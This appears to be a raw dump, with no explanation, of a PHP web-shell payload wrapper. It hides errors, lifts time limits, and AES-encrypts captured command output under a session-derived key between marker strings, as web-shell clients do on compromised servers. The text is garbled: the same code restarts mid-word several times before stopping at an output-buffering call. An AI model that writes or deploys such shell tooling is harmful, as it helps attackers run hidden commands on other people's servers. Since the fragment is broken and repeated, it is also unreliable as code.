 <?php
@ini_set("display_errors", "0");
@set_time_limit(0);
function asenc($out) {
@s@ini_set("display_errors", "0");
@set_time_limit(0);
function asenc($out) {
@session_start();
$key=@substr(str_pad(session_id(),16,'a'),0,16);
return @bas@ini_set("display_errors", "0");
@set_time_limit(0);
function asenc($out) {
@session_start();
$key=@substr(str_pad(session_id(),16,'a'),0,16);
return @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key, OPENS@ini_set("display_errors", "0");
@set_time_limit(0);
function asenc($out) {
@session_start();
$key=@substr(str_pad(session_id(),16,'a'),0,16);
return @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));
}
;
;
function asoutput() {
$output=ob_get_contents();
ob_end_clea@ini_set("display_errors", "0");
@set_time_limit(0);
function asenc($out) {
@session_start();
$key=@substr(str_pad(session_id(),16,'a'),0,16);
return @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));
}
;
;
function asoutput() {
$output=ob_get_contents();
ob_end_clean();
echo "f9d3fc090";
echo @asenc($output);
echo "4d608782174";
}
ob_start();